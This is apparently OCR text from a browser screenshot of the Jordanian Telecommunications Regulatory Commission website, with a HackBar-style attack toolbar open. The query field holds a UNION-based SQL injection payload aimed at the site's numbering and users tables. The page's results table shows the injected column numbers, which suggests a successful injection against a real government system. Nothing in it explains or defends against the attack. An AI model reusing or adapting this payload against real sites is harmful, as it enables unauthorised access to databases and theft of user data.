 Telecommunications Regulatory Commission (TRC) website - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.trc.gov.jo/index.php?option=com_numbering&task=numbering_Results&Itemi
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
query:
' and 1=0 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from Num_Numbers,num_users where '%'='
Enable Post data Enable Referrer
Search About TRC | Login | Useful Links | Job Opportunities عربي
His Majesty's
Vision
for the ICT Sector
National Numbering Records
Home
About TRC
Policies & Strategies
Laws & By-Laws
Regulations
Consultations
Regulatory Framework &
Services
Radio Frequency Spectrum
Licensing
Equipment
ICT & Postal Markets
Tenders
Consumer Information
Media & Communications
Publications
TRC Employees
Numbering Search Results
Number Type Company/Service Status Notes
4 2 14 10
Back to search
Done